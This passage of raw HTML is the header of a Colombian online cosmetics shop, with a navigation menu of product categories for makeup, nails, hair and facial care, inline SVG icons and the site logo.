t;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" 